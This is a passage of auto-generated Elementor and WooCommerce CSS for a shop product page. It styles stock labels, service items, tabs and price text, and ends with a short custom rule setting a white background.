9px 10px;background-color:transparent;background-image:linear-gradient(90deg, #FCFCFC 0%, #FFFFFF 100%);border-radius:7px 7px 7px 7px;}.elementor-11573 .elementor-element.elementor-element-77c776ae .product_stock{background-color:transparent;background-image:linear-gradient(90deg, #FCFCFC 0%, #FFFFFF 100%);border-radius:7px 7px 7px 7px;padding:9px 10px 9px 10px;}.elementor-11573 .elementor-element.elementor-element-77c776ae .product_stock i{font-size:15px;}.elementor-11573 .elementor-element.elementor-element-4d76a3d8 .lead_time{background-color:transparent;background-image:linear-gradient(90deg, #FCFCFC 0%, #FFFFFF 100%);border-radius:7px 7px 7px 7px;}.elementor-11573 .elementor-element.elementor-element-310b4591 .el_recommended i{font-size:15px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-7b4ae48e .compare{border-style:dashed;border-width:0px 0px 0px 0px;border-radius:7px 7px 7px 7px;background-color:#FCFCFC;border-color:#EEEEEE;transition:all 0.2s;}.elementor-11573 .elementor-element.elementor-element-7b4ae48e{width:auto;max-width:auto;}.woocommerce .elementor-11573 .elementor-element.elementor-element-54dd77e9 .single_add_to_wishlist{border-style:dashed;border-width:0px 0px 0px 0px;border-radius:7px 7px 7px 7px;background-color:#FCFCFC;border-color:#EEEEEE;transition:all 0.2s;}.elementor-11573 .elementor-element.elementor-element-54dd77e9{width:auto;max-width:auto;}.elementor-11573 .elementor-element.elementor-element-27950eae .services_item{font-size:11px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#EEEEEE;border-radius:7px 7px 7px 7px;padding:8px 10px 8px 10px;}.elementor-11573 .elementor-element.elementor-element-27950eae .services_item img{width:28px;}.elementor-11573 .elementor-element.elementor-element-27950eae .services_item i{font-size:28px;}.elementor-11573 .elementor-element.elementor-element-27950eae > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-37607c60 .services_item{font-size:11px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#EEEEEE;border-radius:7px 7px 7px 7px;padding:8px 10px 8px 10px;}.elementor-11573 .elementor-element.elementor-element-37607c60 .services_item img{width:28px;}.elementor-11573 .elementor-element.elementor-element-37607c60 .services_item i{font-size:28px;}.elementor-11573 .elementor-element.elementor-element-37607c60 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-a909a97 .services_item{font-size:11px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#EEEEEE;border-radius:7px 7px 7px 7px;padding:8px 10px 8px 10px;}.elementor-11573 .elementor-element.elementor-element-a909a97 .services_item img{width:28px;}.elementor-11573 .elementor-element.elementor-element-a909a97 .services_item i{font-size:28px;}.elementor-11573 .elementor-element.elementor-element-a909a97 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-667abc29 .services_item{font-size:11px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#EEEEEE;border-radius:7px 7px 7px 7px;padding:8px 10px 8px 10px;}.elementor-11573 .elementor-element.elementor-element-667abc29 .services_item img{width:28px;}.elementor-11573 .elementor-element.elementor-element-667abc29 .services_item i{font-size:28px;}.elementor-11573 .elementor-element.elementor-element-667abc29 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-74d7c78{--e-image-carousel-slides-to-show:1;}.elementor-11573 .elementor-element.elementor-element-58c06d4{text-align:center;}.elementor-11573 .elementor-element.elementor-element-58c06d4 .elementor-heading-title{font-size:13px;font-weight:bold;line-height:1px;letter-spacing:0px;}.elementor-11573 .elementor-element.elementor-element-a4151:not(.elementor-motion-effects-element-type-background), .elementor-11573 .elementor-element.elementor-element-a4151 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FEFEFE63 71%, #EAECE7 100%);}.elementor-11573 .elementor-element.elementor-element-a4151 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11573 .elementor-element.elementor-element-a4151{transition:background 0.9s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2rem;margin-bottom:0rem;}.style_tabs_three .elementor-11573 .elementor-element.elementor-element-70136804 .wc-tabs{margin:0px 0px 10px 0px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-70136804 .woocommerce-tabs ul.wc-tabs li a{background-color:#EFF1F5;line-height:24px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-70136804 .woocommerce-Tabs-panel--description.entry-content>p{color:#666666;}.woocommerce .elementor-11573 .elementor-element.elementor-element-70136804 .woocommerce-tabs .woocommerce-Tabs-panel--description.entry-content{font-size:12px;line-height:2em;}.woocommerce .elementor-11573 .elementor-element.elementor-element-70136804 .woocommerce-tabs .woocommerce-Tabs-panel{background-color:#FFFFFF;border-radius:7px 7px 7px 7px;box-shadow:0px 1px 7px -3px rgba(0, 0, 0, 0.14);}.elementor-11573 .elementor-element.elementor-element-34eccf4e .item .item-area .price{font-size:13px;}.elementor-11573 .elementor-element.elementor-element-3700f13e .block-title .title i{font-size:29px;}.elementor-11573 .elementor-element.elementor-element-3700f13e .item .item-area .price{font-size:13px;}.elementor-11573 .elementor-element.elementor-element-5e078a9 > .elementor-container{min-height:60px;}.elementor-11573 .elementor-element.elementor-element-5e078a9 > .elementor-shape-top .elementor-shape-fill{fill:#D3EFBC;}.elementor-11573 .elementor-element.elementor-element-5e078a9 > .elementor-shape-top svg{width:calc(139% + 1.3px);height:70px;}body.elementor-page-11573:not(.elementor-motion-effects-element-type-background), body.elementor-page-11573 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-11573 .elementor-element.elementor-element-e293589{width:33.3333333333%;}.elementor-11573 .elementor-element.elementor-element-2340d24c{width:41.333%;}.elementor-11573 .elementor-element.elementor-element-40ba5ef5{width:24.666%;}}/* Start custom CSS */.style_tabs_three .wc-tabs li.active:before, .woocommerce.style_tabs_three div.product.elementor ul.tabs li.active:before, .related .block-title .title{
    background-color: #FFF
}/* End custom CSS */